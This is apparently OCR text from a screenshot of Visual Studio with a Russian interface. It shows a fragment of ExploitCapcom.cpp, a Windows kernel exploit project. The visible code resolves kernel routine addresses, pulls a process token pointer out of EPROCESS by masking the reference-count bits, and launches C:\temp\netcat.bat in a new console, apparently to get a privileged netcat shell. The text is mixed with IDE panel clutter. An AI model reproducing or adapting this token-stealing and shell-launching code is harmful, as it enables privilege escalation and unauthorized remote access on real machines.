 ExploitCapcom.cpp
ExploitCapcom
(Глобальная область)
LaunchShell()
266 {
267 UNICODE_STRING RoutineNameU = {};
268 RtlInitUnicodeString(&RoutineNameU, RoutineName);
269 return MmGetSystemRoutineAddress(&RoutineNameU);
270 }
271
272 // Returns an address of a token assuming that Address points to the Token field
273 static PACCESS_TOKEN GetProceesTokenAddress(ULONG_PTR Address)
274 {
275 //
276 // To get an address of a token from the Token field in EPROCESS, the lowest
277 // N bits where N is size of a RefCnt field needs to be masked.
278 //
279 // kd> dt nt!_EX_FAST_REF
280 //   + 0x000 Object : Ptr64 Void
281 //   + 0x000 RefCnt : Pos 0, 4 Bits
282 //   + 0x000 Value  : Uint8B
283 //
284 const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
285 return reinterpret_cast<PACCESS_TOKEN>(Value &
286 (static_cast<ULONG_PTR>(~0xf)));
287 }
288
289 // Launches a command shell process
290 static bool LaunchShell()
291 {
292 TCHAR CommandLine[] = TEXT("C:\\temp\\netcat.bat");
293 PROCESS_INFORMATION ProcessInfo;
294 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
295 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
296 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
297 &ProcessInfo))
298 {
299 return false;
300 }
301
302 CloseHandle(ProcessInfo.hThread);
303 CloseHandle(ProcessInfo.hProcess);
Обозреватель решений
Обозреватель решений — поиск (C
Решение "ExploitCapcom" (про
ExploitCapcom
Ссылки
Внешние зависимости
Header Files
stdafx.h
targetver.h
Resource Files
Source Files
ExploitCapcom.cpp
stdafx.cpp
ReadMe.txt
Обозреватель решений
Team Expl
Свойства